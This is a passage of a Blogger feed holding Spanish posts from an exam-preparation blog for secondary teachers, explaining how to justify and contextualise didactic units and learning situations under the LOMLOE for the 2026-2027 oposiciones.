Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los 